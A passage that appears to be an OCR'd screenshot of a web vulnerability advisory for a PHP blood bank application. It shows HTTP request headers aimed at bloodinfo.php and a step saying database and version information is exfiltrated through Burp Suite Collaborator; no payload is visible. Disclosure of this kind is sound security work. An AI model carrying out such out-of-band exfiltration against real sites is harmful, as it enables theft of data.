
text/html,application/xhtml+xml,application/x
Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate, br

Connection: close

Referer: 
http://localhost/bloodbank/bloodinfo.php

Cookie: PHPSESSID=<some-cookie-value>

Upgrade-Insecure-Requests: 1

Sec-Fetch-Dest: document

Sec-Fetch-Mode: navigate

Sec-Fetch-Site: same-origin

Sec-Fetch-User: ?1

---

5. Database and version information is 
seized via Burp Suite Collaborator

Tags:
Advisory/Source: